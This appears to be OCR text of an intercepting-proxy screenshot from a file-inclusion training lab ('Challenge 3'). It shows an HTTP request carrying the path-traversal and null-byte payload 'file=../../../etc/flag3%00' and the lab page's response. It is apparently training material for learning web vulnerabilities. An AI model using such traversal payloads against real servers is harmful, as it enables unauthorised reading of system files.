 Request
Pretty Raw Hex \n
1 POST /challenges/chall3.php HTTP/1.1
2 Host: 10.10.4.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.4.150/challenges/chall3.php
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 26
12
13 file=../../../etc/flag3%00
Response
Pretty Raw Hex Render \n
48 <div class="container" style="padding-top: 5%;">
49 <h1 class="display-4">
File Inclusion Lab
</h1>
50 <p class="lead">
Lab #Challenge 3: Include a file in the input form
below
51 <hr class="my-4">
52 <form action= ".//chall3.php" method="GET">
53 <div class="input-group mb-3">
54 <div class="input-group-prepend">
55 <span class="input-group-text">
File Name
</span>
56 </div>
57 <input name='file' type="text" class="form-control
" placeholder="For example: welcome" aria-label="
For example: welcome" aria-describedby="
basic-addon2">
58 <div class="input-group-append">
59 <button class="btn btn-success" type="submit" >
Include
</button>
60 </div>
61 </div>
62 </form>
63
64 <div class='mt-5 mb-5'>
65 <h5>
Current Path
</h5>
66 <div class='file-Location'>
<code>
/var/www/html
</code>
</div>
67 </div>
68 <div>
69 <h5>
File Content Preview of <b>
../../../etc/flag3
</b>
</h5>
70 <code>
71 </code>
72 </div>
</body>
73 </html>
74
75